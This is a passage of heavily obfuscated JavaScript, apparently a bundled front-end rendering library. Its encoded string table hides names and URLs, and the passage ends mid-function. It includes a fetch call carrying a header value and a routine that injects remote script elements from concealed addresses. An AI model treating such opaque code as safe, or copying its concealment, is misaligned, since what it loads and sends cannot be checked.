l7A.Z2O()[57][40][42]:s9m[3][l7A.N4w(1071)]=null;s9m[3][l7A.N4w(1716)]=null;s9m[3][l7A.N4w(1918)]=0;s9m[3][l7A.N4w(1019)]=null;s9m[3][l7A.r1V(2004)]=null;s9m[3][l7A.r1V(689)]=void 0;h92=l7A.Z2O()[44][27][61];break;case l7A.J1O()[53][6][40]:s9m[3][l7A.N4w(1832)]=s9m[0][4] == null?++c37[54]:s9m[0][4];s9m[3][l7A.N4w(1400)]=-1;s9m[3][l7A.r1V(1069)]=0;h92=l7A.J1O()[48][65][69];break;}}}function h1(a4a,h_l,e1G){var c9y=l7A.Z2O()[10][51][28];for(;c9y !== l7A.J1O()[12][21][43];){switch(c9y){case l7A.J1O()[26][19][15]:return J9L[0][1];break;case l7A.J1O()[22][71][55][19]:J9L[4]++;c9y=l7A.J1O()[35][55][41];break;case l7A.J1O()[56][69][9]:J9L[2][J9L[4]] && (J9L[2][J9L[4]][l7A.N4w(1716)]=J9L[0][0],J9L[0][1]=h1(J9L[2][J9L[4]],J9L[0][1],J9L[0][2]));c9y=l7A.J1O()[76][45][68];break;case l7A.J1O()[76][8][69]:c9y=J9L[2] && J9L[4] < J9L[2][l7A.N4w(1202)]?l7A.J1O()[73][60][23]:l7A.J1O()[2][60][0];break;case l7A.Z2O()[33][13][21]:var J9L=[arguments];c9y=l7A.J1O()[61][48][56][37];break;case l7A.Z2O()[45][68][23]:c9y=typeof J9L[0][0][l7A.r1V(1278)] == l7A.r1V(980)?l7A.J1O()[73][41][34]:l7A.J1O()[7][7][52];break;case l7A.Z2O()[9][76][33]:c9y=J9L[0][1] != null && J9L[0][1][l7A.r1V(1859)] == 8?l7A.J1O()[66][72][14]:l7A.Z2O()[26][64][36];break;case l7A.J1O()[76][3][31]:J9L[0][0][l7A.N4w(1019)] != J9L[0][1] && (J9L[0][1] && J9L[0][0][l7A.N4w(1278)] && !J9L[0][2][l7A.r1V(1002)](J9L[0][1]) && (J9L[0][1]=A9(J9L[0][0])),J9L[0][2][l7A.r1V(1127)](J9L[0][0][l7A.r1V(1019)],J9L[0][1] || null),J9L[0][1]=J9L[0][0][l7A.N4w(1019)]);c9y=l7A.Z2O()[66][65][46][63];break;case l7A.J1O()[18][47][63]:return J9L[0][1];break;case l7A.Z2O()[64][10][41]:(J9L[2]=J9L[0][0][l7A.N4w(1071)],J9L[4]=0);c9y=l7A.Z2O()[62][43][48];break;case l7A.Z2O()[70][5][48][7]:J9L[0][1]=J9L[0][1] && J9L[0][1][l7A.N4w(2110)];c9y=l7A.Z2O()[17][13][33];break;}}}function g0(L65){var D0w=l7A.Z2O()[56][0][0];l7A.B5b();for(;D0w !== l7A.Z2O()[24][55][69];){switch(D0w){case l7A.Z2O()[16][8][21]:var g3p=[arguments];return (c37[61]=1,y$V(c9,g3p[0][0]));break;}}}function o$(S$h){l7A.B5b();var Y9Y=l7A.J1O()[46][24][63];for(;Y9Y !== l7A.J1O()[42][26][69];){switch(Y9Y){case l7A.J1O()[68][12][42]:var W0p=[arguments];return (c37[61]=5,v2(function(){var D$v=l7A.Z2O()[1][0][0];for(;D$v !== l7A.J1O()[51][50][44];){switch(D$v){case l7A.J1O()[9][63][48]:return a9S[9];break;case l7A.J1O()[18][75][7]:var a9S=[arguments];a9S[9]={};a9S[9][l7A.r1V(175)]=W0p[0][0];D$v=l7A.Z2O()[29][45][13];break;}}},[]));break;}}}function p8(...n2T){var G1h=l7A.Z2O()[25][60][70];for(;G1h !== l7A.J1O()[42][59][69];){switch(G1h){case l7A.J1O()[23][18][70]:var u4z=[arguments];try{var p7m=l7A.Z2O()[62][75][7];for(;p7m !== l7A.Z2O()[18][30];){switch(p7m){case l7A.J1O()[21][65][14]:o9uCof[l7A.r1V(50)](...n2T);p7m=l7A.J1O()[7][30];break;}}}catch(J9S){try{var p_y=l7A.J1O()[37][50][35];for(;p_y !== l7A.J1O()[9][36][48];){switch(p_y){case l7A.J1O()[65][74][49]:u4z[8]=n2T[l7A.r1V(408)](M$M=>typeof M$M == l7A.r1V(495) && M$M !== null?R46(M$M):M$M);o9uCof[l7A.N4w(50)](...u4z[8]);p_y=l7A.J1O()[36][44][13];break;}}}catch(c01){o9uCof[l7A.N4w(50)](D4blCQ(n2T[0] || l7A.N4w(1397)));}}G1h=l7A.Z2O()[48][36][20];break;}}}function E7S(C5g,e_t,Z_s,m8O){var I$z=l7A.Z2O()[68][55][21];l7A.B5b();for(;I$z !== l7A.J1O()[70][2][63];){switch(I$z){case l7A.Z2O()[64][9][64]:I$z=(F23[1]=F23[0][1][F23[6]]) && !(2 & F23[1][l7A.N4w(1069)]) && F23[2] == F23[1][l7A.r1V(1096)] && F23[9] == F23[1][l7A.r1V(1278)]?l7A.J1O()[26][68][15]:l7A.Z2O()[6][37][12];break;case l7A.J1O()[15][28][47]:return F23[0][2];break;case l7A.Z2O()[5][7][56]:return -1;break;case l7A.Z2O()[25][45][41]:I$z=F23[8] < F23[0][1][l7A.N4w(1202)]?l7A.Z2O()[21][56][57][34]:l7A.Z2O()[33][4][49];break;case l7A.Z2O()[10][41][72]:I$z=F23[1] === null && F23[0][0][l7A.N4w(1096)] == null || F23[1] && F23[2] == F23[1][l7A.r1V(1096)] && F23[9] == F23[1][l7A.N4w(1278)] && !(2 & F23[1][l7A.r1V(1069)])?l7A.J1O()[21][12][68]:l7A.J1O()[75][43][12][42];break;case l7A.J1O()[37][41][64]:return F23[6];break;case l7A.Z2O()[43][43][14]:var F23=[arguments];F23[2]=F23[0][0][l7A.N4w(1096)];F23[9]=F23[0][0][l7A.r1V(1278)];F23[1]=F23[0][1][F23[0][2]];I$z=l7A.J1O()[24][61][16];break;case l7A.J1O()[8][45][6]:F23[8]++;I$z=l7A.Z2O()[9][73][70];break;case l7A.Z2O()[30][19][35]:I$z=F23[0][3] > (F23[1] != null && !(2 & F23[1][l7A.N4w(1069)])?1:0)?l7A.Z2O()[43][75][3]:l7A.Z2O()[44][8][49];break;case l7A.J1O()[31][69][63]:I$z=F23[6] >= 0 || F23[8] < F23[0][1][l7A.r1V(1202)]?l7A.Z2O()[24][23][6][54]:l7A.Z2O()[57][44][0];break;case l7A.J1O()[69][17][24]:(F23[6]=F23[0][2] - 1,F23[8]=F23[0][2] + 1);I$z=l7A.J1O()[47][13][70];break;case l7A.Z2O()[21][59][69]:return F23[8];break;case l7A.Z2O()[65][71][26]:I$z=F23[6] >= 0?l7A.Z2O()[31][6][1]:l7A.Z2O()[75][65][48];break;case l7A.Z2O()[66][36][19]:F23[6]--;I$z=l7A.Z2O()[6][23][29][20];break;case l7A.Z2O()[18][24][27]:I$z=(F23[1]=F23[0][1][F23[8]]) && !(2 & F23[1][l7A.N4w(1069)]) && F23[2] == F23[1][l7A.r1V(1096)] && F23[9] == F23[1][l7A.N4w(1278)]?l7A.Z2O()[46][28][20]:l7A.Z2O()[44][8][44][62];break;}}}function f_(A4h){l7A.B5b();var I8W=l7A.Z2O()[53][19][28];for(;I8W !== l7A.J1O()[7][0][20];){switch(I8W){case l7A.J1O()[7][72][21]:var q49=[arguments];return typeof q49[0][0] != l7A.r1V(495) || q49[0][0] == null || q49[0][0][l7A.N4w(1918)] && q49[0][0][l7A.N4w(1918)] > 0?q49[0][0]:(1,c37[70])(q49[0][0])?q49[0][0][l7A.N4w(408)](f_):D6({},q49[0][0]);break;}}}function W8w(V7V,x0u,N_z,u6u,B34,a1l,Z_J,E5r,h3a){var j5p=l7A.J1O()[37][50][35];l7A.S9u();for(;j5p !== l7A.Z2O()[1][60][27];){switch(j5p){case l7A.J1O()[9][29][7]:var G3m=[arguments];G3m[5]=G3m[0][2][l7A.N4w(1934)];G3m[6]=G3m[0][1][l7A.N4w(1934)];G3m[1]=G3m[0][1][l7A.r1V(1278)];j5p=l7A.J1O()[23][58][9];break;case l7A.Z2O()[52][55][49]:j5p=(G3m[0][5]=G3m[0][5] && c37[93][l7A.r1V(1109)](G3m[0][0][l7A.N4w(2108)]),G3m[5]=G3m[0][2][l7A.N4w(1934)] || c37[97],!G3m[0][7] && G3m[0][5] != null)?l7A.J1O()[7][29][0]:l7A.J1O()[32][53][24];break;case l7A.Z2O()[26][21][65]:j5p=(G3m[1] == l7A.r1V(1921)?G3m[0][4]=l7A.N4w(1947):G3m[1] == l7A.r1V(272)?G3m[0][4]=l7A.r1V(1426):G3m[0][4] || (G3m[0][4]=l7A.r1V(503)),G3m[0][5] != null)?l7A.Z2O()[55][28][42][75]:l7A.J1O()[55][39][43];break;case l7A.J1O()[47][35][9]:(G3m[0][7] || G3m[9] && (G3m[8][l7A.N4w(1217)] == G3m[9][l7A.r1V(1217)] || G3m[8][l7A.N4w(1217)] == G3m[0][0][l7A.r1V(112)]) || (G3m[0][0][l7A.N4w(112)]=G3m[8][l7A.N4w(1217)]),G3m[0][1][l7A.N4w(1071)]=[]);j5p=l7A.Z2O()[14][46][37];break;case l7A.Z2O()[53][8][63]:(G3m[5]={},G3m[3]=0);j5p=l7A.Z2O()[66][22][16];break;case l7A.J1O()[47][70][36]:j5p=G3m[1] == null?l7A.Z2O()[5][56][5]:l7A.Z2O()[61][24][48];break;case l7A.Z2O()[48][13][41]:j5p=G3m[1] == null?l7A.Z2O()[73][6][48]:l7A.Z2O()[67][12][0];break;case l7A.J1O()[25][8][34]:(G3m[0][0]=D9msD[l7A.r1V(6)](G3m[0][4],G3m[1],G3m[6][l7A.r1V(1570)] && G3m[6]),G3m[0][7] && (c37[76][l7A.r1V(467)] && c37[76][l7A.N4w(467)](G3m[0][1],G3m[0][5]),G3m[0][7]=!1),G3m[0][5]=null);j5p=l7A.Z2O()[0][7][62];break;case l7A.Z2O()[24][72][40]:j5p=(G3m[9] && (G3m[0][0][l7A.r1V(112)]=l7A.N4w(7)),K_(G3m[0][1][l7A.N4w(1278)] == l7A.N4w(1254)?G3m[0][0][l7A.N4w(896)]:G3m[0][0],(1,c37[70])(G3m[4])?G3m[4]:[G3m[4]],G3m[0][1],G3m[0][2],G3m[0][3],G3m[1] == l7A.r1V(393)?l7A.r1V(503):G3m[0][4],G3m[0][5],G3m[0][6],G3m[0][5]?G3m[0][5][0]:G3m[0][2][l7A.N4w(1071)] && A9(G3m[0][2],0),G3m[0][7],G3m[0][8]),G3m[0][5] != null)?l7A.Z2O()[30][42][64][60]:l7A.Z2O()[2][41][65];break;case l7A.J1O()[76][8][61]:G3m[3]=0;j5p=l7A.Z2O()[75][49][70];break;case l7A.J1O()[13][19][46]:u9(G3m[0][5][G3m[3]]);j5p=l7A.Z2O()[47][71][44][12];break;case l7A.Z2O()[69][69][68]:G3m[3]++;j5p=l7A.J1O()[61][15][63];break;case l7A.J1O()[59][73][7]:j5p=G3m[3] < G3m[0][5][l7A.N4w(1202)]?l7A.J1O()[38][68][59]:l7A.J1O()[45][68][57];break;case l7A.J1O()[39][10][65][16]:G3m[0][7] || (G3m[3]=l7A.r1V(1768),G3m[1] == l7A.N4w(1827) && G3m[7] == null?G3m[0][0][l7A.N4w(1168)](l7A.r1V(1768)):G3m[7] != null && (G3m[7] !== G3m[0][0][G3m[3]] || G3m[1] == l7A.N4w(1827) && !G3m[7] || G3m[1] == l7A.N4w(380) && G3m[7] != G3m[5][G3m[3]]) && l5(G3m[0][0],G3m[3],G3m[7],G3m[5][G3m[3]],G3m[0][4]),G3m[3]=l7A.N4w(510),G3m[99] != null && G3m[99] != G3m[0][0][G3m[3]] && l5(G3m[0][0],G3m[3],G3m[99],G3m[5][G3m[3]],G3m[0][4]));j5p=l7A.J1O()[52][29][55];break;case l7A.Z2O()[12][29][20]:G3m[5] === G3m[6] || G3m[0][7] && G3m[0][0][l7A.N4w(1377)] == G3m[6] || (G3m[0][0][l7A.N4w(1377)]=G3m[6]);j5p=l7A.Z2O()[12][26][76];break;case l7A.Z2O()[62][20][17]:j5p=(G3m[2]=G3m[0][5][G3m[3]]) && (l7A.N4w(228) in G3m[2]) == !!G3m[1] && (G3m[1]?G3m[2][l7A.r1V(126)] == G3m[1]:G3m[2][l7A.N4w(1859)] == 3)?l7A.J1O()[49][44][70]:l7A.Z2O()[39][67][12];break;case l7A.Z2O()[4][36][9]:j5p=G3m[3] < G3m[0][0][l7A.N4w(1937)][l7A.N4w(1202)]?l7A.Z2O()[28][14][38]:l7A.J1O()[59][24][59];break;case l7A.J1O()[40][52][10]:G3m[5][(G3m[2]=G3m[0][0][l7A.N4w(1937)][G3m[3]])[l7A.N4w(530)]]=G3m[2][l7A.N4w(1768)];j5p=l7A.J1O()[50][47][55];break;case l7A.J1O()[6][61][15]:j5p=G3m[0][0] == null?l7A.J1O()[70][49][1]:l7A.Z2O()[0][31][27];break;case l7A.J1O()[42][39][27]:G3m[3]++;j5p=l7A.J1O()[36][74][16];break;case l7A.J1O()[31][17][17]:for(G3m[3] in G3m[5])if((G3m[2]=G3m[5][G3m[3]],G3m[3] != l7A.N4w(2092))){if(G3m[3] == l7A.N4w(117))G3m[9]=G3m[2];else if(!((G3m[3] in G3m[6]))){if(G3m[3] == l7A.r1V(1768) && (l7A.N4w(1665) in G3m[6]) || G3m[3] == l7A.N4w(510) && (l7A.r1V(1414) in G3m[6]))continue;l5(G3m[0][0],G3m[3],null,G3m[2],G3m[0][4]);}}for(G3m[3] in G3m[6])(G3m[2]=G3m[6][G3m[3]],G3m[3] == l7A.N4w(2092)?G3m[4]=G3m[2]:G3m[3] == l7A.r1V(117)?G3m[8]=G3m[2]:G3m[3] == l7A.r1V(1768)?G3m[7]=G3m[2]:G3m[3] == l7A.r1V(510)?G3m[99]=G3m[2]:G3m[0][7] && typeof G3m[2] != l7A.N4w(980) || G3m[5][G3m[3]] === G3m[2] || l5(G3m[0][0],G3m[3],G3m[2],G3m[5][G3m[3]],G3m[0][4]));j5p=l7A.Z2O()[67][46][58][37];break;case l7A.J1O()[66][11][48]:return G3m[0][0];break;case l7A.Z2O()[25][17][33]:j5p=G3m[3]--?l7A.J1O()[64][50][74]:l7A.J1O()[14][30][9];break;case l7A.J1O()[66][73][58]:j5p=G3m[8]?l7A.Z2O()[8][74][9]:l7A.J1O()[56][69][33];break;case l7A.Z2O()[48][20][18]:G3m[3]=G3m[0][5][l7A.r1V(1202)];j5p=l7A.J1O()[49][41][40];break;case l7A.Z2O()[4][50][21]:(G3m[0][0]=G3m[2],G3m[0][5][G3m[3]]=null);j5p=l7A.Z2O()[13][40][29];break;case l7A.J1O()[30][40][40]:return D9msD[l7A.r1V(650)](G3m[6]);break;}}}function l8(e57,y6l,Q5t){l7A.B5b();var J2Q=l7A.Z2O()[41][59][0];for(;J2Q !== l7A.J1O()[3][36][76];){switch(J2Q){case l7A.Z2O()[14][44][42]:var s6m=[arguments];try{var V6p=l7A.J1O()[23][63][14];for(;V6p !== l7A.Z2O()[75][70][71][72];){switch(V6p){case l7A.Z2O()[3][45][63]:V6p=typeof s6m[0][0] == l7A.r1V(980)?l7A.Z2O()[41][14][37]:l7A.J1O()[20][32][13];break;case l7A.J1O()[25][23]:s6m[8]=typeof s6m[0][0][l7A.r1V(1069)] == l7A.N4w(980);(s6m[8] && s6m[0][0][l7A.r1V(1069)](),s6m[8] && s6m[0][1] == null || (s6m[0][0][l7A.N4w(1069)]=(1,s6m[0][0])(s6m[0][1])));V6p=l7A.J1O()[15][76][65];break;case l7A.J1O()[39][17][5][48]:s6m[0][0][l7A.N4w(175)]=s6m[0][1];V6p=l7A.J1O()[52][74][30];break;}}}catch(H5L){c37[76][l7A.r1V(1019)](H5L,s6m[0][2]);}J2Q=l7A.J1O()[22][12][48];break;}}}function R9(l_F,n_N,D8o){l7A.B5b();var T29=l7A.Z2O()[32][8][49];for(;T29 !== l7A.J1O()[11][6][61][28];){switch(T29){case l7A.J1O()[3][71][70]:var F$f=[arguments];T29=l7A.J1O()[74][11][51];break;case l7A.Z2O()[66][76][16]:F$f[1]=0;T29=l7A.Z2O()[64][24][27];break;case l7A.J1O()[12][76][68]:(c37[76][l7A.r1V(2004)] && c37[76][l7A.r1V(2004)](F$f[0][1],F$f[0][0]),F$f[0][0][l7A.N4w(147)](function(I0A){var C5Z=l7A.Z2O()[76][72][7];for(;C5Z !== l7A.Z2O()[37][73][27];){switch(C5Z){case l7A.J1O()[4][9][21]:var a5d=[arguments];try{var G4n=l7A.J1O()[17][6][0];for(;G4n !== l7A.J1O()[67][14][44];){switch(G4n){case l7A.J1O()[19][17][42]:(F$f[0][0]=a5d[0][0][l7A.N4w(939)],a5d[0][0][l7A.r1V(939)]=[],F$f[0][0][l7A.N4w(147)](function(C0o){var X1H=l7A.Z2O()[61][11][28];for(;X1H !== l7A.Z2O()[56][45][69];){switch(X1H){case l7A.Z2O()[43][31][70]:var z4a=[arguments];z4a[0][0][l7A.r1V(1109)](a5d[0][0]);X1H=l7A.Z2O()[52][51][34];break;}}}));G4n=l7A.Z2O()[5][57][30];break;}}}catch(w7h){c37[76][l7A.r1V(1019)](w7h,a5d[0][0][l7A.r1V(1832)]);}C5Z=l7A.Z2O()[72][52][13];break;}}}));T29=l7A.Z2O()[51][24][42];break;case l7A.Z2O()[62][35][62]:T29=F$f[1] < F$f[0][2][l7A.r1V(1202)]?l7A.Z2O()[62][60][20]:l7A.Z2O()[43][43][26];break;case l7A.J1O()[66][49][27]:l8(F$f[0][2][F$f[1]],F$f[0][2][++F$f[1]],F$f[0][2][++F$f[1]]);T29=l7A.J1O()[43][8][72];break;case l7A.Z2O()[1][2][60][16]:F$f[1]++;T29=l7A.J1O()[26][18][27];break;}}}function A9(c6f,S9N){var m9l=l7A.J1O()[3][34][63];for(;m9l !== l7A.J1O()[21][60][49];){switch(m9l){case l7A.J1O()[17][36][47][0]:var L4K=[arguments];m9l=l7A.Z2O()[54][55][6][65];break;case l7A.Z2O()[6][56][30]:m9l=L4K[0][1] == null?l7A.J1O()[26][38][62]:l7A.J1O()[15][62][76];break;case l7A.J1O()[46][50][41]:return L4K[0][0][l7A.r1V(1716)]?A9(L4K[0][0][l7A.N4w(1716)],L4K[0][0][l7A.r1V(1400)] + 1):null;break;case l7A.Z2O()[46][53][76]:m9l=L4K[0][1] < L4K[0][0][l7A.N4w(1071)][l7A.r1V(1202)]?l7A.Z2O()[63][30][30]:l7A.J1O()[75][20][59];break;case l7A.Z2O()[40][75][30]:m9l=(L4K[5]=L4K[0][0][l7A.N4w(1071)][L4K[0][1]]) != null && L4K[5][l7A.r1V(1019)] != null?l7A.Z2O()[41][66][5]:l7A.J1O()[4][27][42];break;case l7A.Z2O()[12][41][26]:return L4K[5][l7A.r1V(1019)];break;case l7A.J1O()[48][55][73]:return typeof L4K[0][0][l7A.N4w(1278)] == l7A.r1V(980)?A9(L4K[0][0]):null;break;case l7A.J1O()[46][43][28]:L4K[0][1]++;m9l=l7A.Z2O()[40][47][55];break;}}}function i0(P1K,E8t,A8c){var D6b=l7A.J1O()[20][1][35];for(;D6b !== l7A.Z2O()[32][74][20];){switch(D6b){case l7A.Z2O()[34][31][35]:var X0a=[arguments];(X0a[0][1] == D9msD && (X0a[0][1]=D9msD[l7A.r1V(1422)]),c37[76][l7A.r1V(1716)] && c37[76][l7A.N4w(1716)](X0a[0][0],X0a[0][1]),X0a[1]=(X0a[8]=typeof X0a[0][2] == l7A.r1V(980))?null:X0a[0][2] && X0a[0][2][l7A.r1V(1071)] || X0a[0][1][l7A.r1V(1071)],X0a[9]=[],X0a[5]=[],A7(X0a[0][1],X0a[0][0]=(!X0a[8] && X0a[0][2] || X0a[0][1])[l7A.r1V(1071)]=R3S(l6,null,[X0a[0][0]]),X0a[1] || c37[97],c37[97],X0a[0][1][l7A.r1V(1849)],!X0a[8] && X0a[0][2]?[X0a[0][2]]:X0a[1]?null:X0a[0][1][l7A.N4w(967)]?c37[93][l7A.N4w(1109)](X0a[0][1][l7A.N4w(2108)]):null,X0a[9],!X0a[8] && X0a[0][2]?X0a[0][2]:X0a[1]?X0a[1][l7A.r1V(1019)]:X0a[0][1][l7A.r1V(967)],X0a[8],X0a[5]),R9(X0a[9],X0a[0][0],X0a[5]));D6b=l7A.J1O()[11][47][13];break;}}}function Q6(f6$){var W1Z=l7A.J1O()[6][0][28];l7A.S9u();for(;W1Z !== l7A.J1O()[49][23][76];){switch(W1Z){case l7A.J1O()[21][31][70]:var P5H=[arguments];return function(I1U){var v4t=l7A.Z2O()[13][4][28];for(;v4t !== l7A.Z2O()[35][12][28];){switch(v4t){case l7A.Z2O()[4][7][66]:return;break;case l7A.J1O()[53][28][63]:var M9X=[arguments];v4t=l7A.J1O()[57][2];break;case l7A.Z2O()[71][65]:v4t=this[l7A.r1V(1495)]?l7A.Z2O()[47][65][69]:l7A.J1O()[36][48][14][21];break;case l7A.J1O()[67][35][13]:M9X[9]=this[l7A.r1V(1495)][M9X[0][0][l7A.N4w(1278)] + P5H[0][0]];v4t=l7A.J1O()[0][13][40][34];break;case l7A.J1O()[69][13][19]:return (1,M9X[9])(c37[76][l7A.N4w(345)]?c37[76][l7A.N4w(345)](M9X[0][0]):M9X[0][0]);break;case l7A.J1O()[52][32][69]:v4t=M9X[0][0][l7A.N4w(385)] == null?l7A.Z2O()[74][33][67][37]:l7A.Z2O()[14][32][49];break;case l7A.Z2O()[15][42][44]:M9X[0][0][l7A.r1V(385)]=c37[42]++;v4t=l7A.Z2O()[3][74][68];break;case l7A.Z2O()[44][14][70]:v4t=M9X[0][0][l7A.r1V(385)] < M9X[9][l7A.N4w(1949)]?l7A.Z2O()[1][46][52]:l7A.J1O()[69][75][12];break;}}};break;}}}function J9(b8F,k0O){var r_j=l7A.J1O()[24][23][42];for(;r_j !== l7A.J1O()[41][5][69];){switch(r_j){case l7A.J1O()[53][17][63]:var f84=[arguments];(this[l7A.r1V(1934)]=f84[0][0],this[l7A.N4w(251)]=f84[0][1]);r_j=l7A.Z2O()[14][29][6];break;}}}function O2(r2F,G_h){l7A.B5b();var H89=l7A.J1O()[31][67][35];for(;H89 !== l7A.Z2O()[24][59][76];){switch(H89){case l7A.Z2O()[6][54][7]:var U3U=[arguments];return (1,c37[87])(this,null,function*(){l7A.B5b();var x9H=l7A.Z2O()[25][64][0];for(;x9H !== l7A.J1O()[8][8][76][34];){switch(x9H){case l7A.Z2O()[63][66][70]:var l7$=[arguments];try{var z7a=l7A.J1O()[12][45][21];for(;z7a !== l7A.J1O()[29][72][49];){switch(z7a){case l7A.J1O()[27][55][30]:l7$[6]=yield l7$[3][l7A.N4w(2042)]();return typeof l7$[6][l7A.N4w(1653)] == l7A.N4w(1925)?l7$[6][l7A.N4w(1653)]:typeof l7$[6][l7A.r1V(1332)] == l7A.N4w(1925)?l7$[6][l7A.N4w(1332)]:0;break;case l7A.J1O()[76][0][35]:l7$[1]=`${(1,c37[187])()}${l7A.N4w(394)}${Z$mRRS(U3U[0][0])}${l7A.N4w(1048)}`;l7$[3]=yield f8ulYa(l7$[1],yield* (function*(){l7A.S9u();var l22=l7A.J1O()[19][63][7];for(;l22 !== l7A.J1O()[3][22][70];){switch(l22){case l7A.J1O()[73][21][55][28]:var x6L=[arguments];x6L[3]={};x6L[3][l7A.r1V(390)]=l7A.N4w(754);l22=l7A.Z2O()[10][20][13];break;case l7A.J1O()[11][13][41]:x6L[3][l7A.N4w(632)]={};x6L[3][l7A.r1V(632)][l7A.r1V(642)]=U3U[0][1];return x6L[3];break;}}})[l7A.r1V(829)](this,arguments));z7a=l7A.Z2O()[1][69][34];break;case l7A.J1O()[57][6][41]:z7a=!l7$[3][l7A.N4w(1248)]?l7A.Z2O()[13][36][27]:l7A.J1O()[63][16][44];break;case l7A.Z2O()[20][11][34]:return 0;break;}}}catch(C4b){return 0;}x9H=l7A.J1O()[53][3][48];break;}}});break;}}}function d0n(u5W){var D_X=l7A.J1O()[28][16][56];l7A.S9u();for(;D_X !== l7A.Z2O()[73][19][6];){switch(D_X){case l7A.J1O()[24][5][49]:var W3A=[arguments];W3A[9]=W3A[0][0][l7A.r1V(1245)]()[l7A.r1V(577)](/[\u3000\u1680-\u2000\u202f\u00a0\r\f\u2029 \ufeff\t\n\u200a\u2028\u205f\v]{1,}/g,l7A.N4w(7));return c37[276][W3A[9]];break;}}}function e3r(t0g){l7A.S9u();var I8s=l7A.Z2O()[41][16][21];for(;I8s !== l7A.J1O()[56][36][34];){switch(I8s){case l7A.Z2O()[0][38][7]:var W$U=[arguments];return (1,c37[87])(this,null,function*(){var t7e=l7A.Z2O()[11][6][28];l7A.B5b();for(;t7e !== l7A.J1O()[32][41][0];){switch(t7e){case l7A.Z2O()[17][74][62]:u9u[9]=W$U[0][0][l7A.r1V(2064)](l7A.r1V(1233));t7e=l7A.Z2O()[70][76][65];break;case l7A.Z2O()[8][43][20]:return;break;case l7A.J1O()[59][21][54]:return new n9dKQV((e76,b6g)=>{l7A.S9u();var G6c=D9msD[l7A.r1V(78)](l7A.r1V(475));(G6c[l7A.N4w(2048)]=`${c37[62]}${l7A.r1V(711)}${c37[13]}${l7A.r1V(1558)}${W$U[0][0][l7A.r1V(2064)](l7A.r1V(1233))}`,G6c[l7A.N4w(1276)]=()=>{(c37[80][l7A.N4w(1586)](u9u[9]),e76());},G6c[l7A.r1V(367)]=()=>b6g(new v9HPsO(`${l7A.r1V(487)}${u9u[9]}`)),D9msD[l7A.r1V(77)][l7A.r1V(2091)](G6c));});break;case l7A.J1O()[14][23]:t7e=W$U[0][0][l7A.r1V(1202)] === 0?l7A.J1O()[32][17][55]:l7A.Z2O()[41][19][27];break;case l7A.J1O()[64][57][2]:t7e=c37[80][l7A.r1V(936)](u9u[9]) === -1?l7A.J1O()[18][35][26]:l7A.J1O()[75][19][56];break;case l7A.Z2O()[76][8][49]:var u9u=[arguments];t7e=l7A.J1O()[17][9];break;}}});break;}}}function e4(o0H){function L0_(h56){l7A.B5b();var u7A=l7A.Z2O()[36][33][42];for(;u7A !== l7A.J1O()[13][51][62];){switch(u7A){case l7A.J1O()[42][31][49]:var y3m=[arguments];return (this[l7A.N4w(668)] || (y3m[9]=new M_abvq(),(y3m[2]={})[L0_[l7A.r1V(2004)]]=this,this[l7A.r1V(668)]=function(){var Q0d=l7A.J1O()[51][65][28];l7A.S9u();for(;Q0d !== l7A.Z2O()[50][9];){switch(Q0d){case l7A.Z2O()[33][44][56]:return y3m[2];break;}}},this[l7A.r1V(2065)]=function(){var c2m=l7A.J1O()[41][16][72][70];for(;c2m !== l7A.Z2O()[12][58];){switch(c2m){case l7A.J1O()[33][51][49]:y3m[9]=null;c2m=l7A.Z2O()[76][16];break;}}},this[l7A.r1V(2119)]=function(T6X){var r8A=l7A.J1O()[63][4][0];for(;r8A !== l7A.Z2O()[55][55][27];){switch(r8A){case l7A.Z2O()[58][51][35]:var d8o=[arguments];this[l7A.N4w(1934)][l7A.r1V(1768)] != d8o[0][0][l7A.N4w(1768)] && y3m[9][l7A.r1V(999)](function(l94){l7A.B5b();var m3s=l7A.Z2O()[48][40][56];for(;m3s !== l7A.J1O()[26][27][62];){switch(m3s){case l7A.Z2O()[14][25][28]:var I7M=[arguments];(I7M[0][0][l7A.N4w(1019)]=!0,p9(I7M[0][0]));m3s=l7A.Z2O()[58][18][6];break;}}});r8A=l7A.Z2O()[15][18][27];break;}}},this[l7A.r1V(1587)]=function(T6Z){var W7q=l7A.Z2O()[68][75][56];for(;W7q !== l7A.Z2O()[29][15][2];){switch(W7q){case l7A.J1O()[54][37][42]:var w3b=[arguments];y3m[9][l7A.N4w(630)](w3b[0][0]);w3b[4]=w3b[0][0][l7A.r1V(2065)];w3b[0][0][l7A.N4w(2065)]=function(){var U5z=l7A.J1O()[8][74][7];for(;U5z !== l7A.Z2O()[54][16];){switch(U5z){case l7A.J1O()[1][37][7]:(y3m[9] && y3m[9][l7A.N4w(1621)](w3b[0][0]),w3b[4] && w3b[4][l7A.N4w(1109)](w3b[0][0]));U5z=l7A.Z2O()[69][23];break;}}};W7q=l7A.Z2O()[56][64][58];break;}}}),y3m[0][0][l7A.N4w(2092)]);break;}}}l7A.B5b();var B4l=l7A.J1O()[3][27][70];for(;B4l !== l7A.Z2O()[69][18][6];){switch(B4l){case l7A.J1O()[74][3][56]:var c05=[arguments];return (L0_[l7A.N4w(2004)]=l7A.N4w(579) + c37[67]++,L0_[l7A.r1V(1716)]=c05[0][0],L0_[l7A.r1V(654)]=L0_[l7A.N4w(157)]=(L0_[l7A.r1V(374)]=function(o9r,u8M){var p7o=l7A.Z2O()[37][0][63];l7A.B5b();for(;p7o !== l7A.Z2O()[39][75][67][55];){switch(p7o){case l7A.Z2O()[61][69][14]:var X14=[arguments];return X14[0][0][l7A.N4w(2092)](X14[0][1]);break;}}})[l7A.N4w(1852)]=L0_,L0_);break;}}}function o7p(i_T){var U0B=l7A.Z2O()[56][45][21];l7A.S9u();for(;U0B !== l7A.Z2O()[40][20][30];){switch(U0B){case l7A.J1O()[36][25][48]:return k0Can0[l7A.N4w(995)](O9N[7]);break;case l7A.J1O()[6][75][63]:var O9N=[arguments];O9N[7]=new M_abvq();for(O9N[5] of O9N[0][0]){O9N[6]=d0n(O9N[5]);O9N[6] && O9N[7][l7A.r1V(630)](O9N[6]);}U0B=l7A.Z2O()[1][10][76];break;}}}function H$(V8R,D3_,b5X,p2h,O3$,L_5){var J8q=l7A.J1O()[11][33][56];l7A.B5b();for(;J8q !== l7A.J1O()[44][29][13][16];){switch(J8q){case l7A.Z2O()[24][34][73][47]:g4s[8]={};g4s[8][l7A.N4w(1278)]=g4s[0][0];J8q=l7A.J1O()[38][64][52];break;case l7A.Z2O()[67][10][2]:for(g4s[2] in (g4s[3]={},g4s[0][1]))g4s[2] == l7A.r1V(1205)?g4s[7]=g4s[0][1][g4s[2]]:g4s[3][g4s[2]]=g4s[0][1][g4s[2]];J8q=l7A.Z2O()[64][21][5];break;case 